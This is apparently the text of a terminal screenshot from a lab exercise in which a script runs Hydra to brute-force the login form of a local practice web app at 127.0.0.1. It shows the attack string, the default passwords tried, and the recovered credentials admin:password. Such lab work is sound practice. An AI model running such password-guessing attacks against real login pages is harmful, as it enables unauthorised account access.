 satoshi@kali: ~
[*] Ejecutando Hydra (salida: hydra_out.txt). Esto puede tardar...
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military
or secret service organizations, or for illegal purposes (this is non-binding, these **
* ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-03 09:34:40
[DATA] max 4 tasks per 1 server, overall 4 tasks, 28 login tries (l:4/p:7), ~7 tries pe
r task
[DATA] attacking http-get-form://127.0.0.1:8080/vulnerabilities/brute/:username=^USER^&
password=^PASS^&Login=Login:incorrect
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "password" - 1 of 28 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "admin" - 2 of 28 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "123456" - 3 of 28 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "letmein" - 4 of 28 [child 3] (0/0)
[8080][http-get-form] host: 127.0.0.1   login: admin   password: password
[STATUS] attack finished for 127.0.0.1 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-03 09:34:41
[*] Hydra terminó. Extrayendo candidatos...
[*] Candidatos encontrados:
admin:password
[*] Verificando con curl buscando 'Welcome'...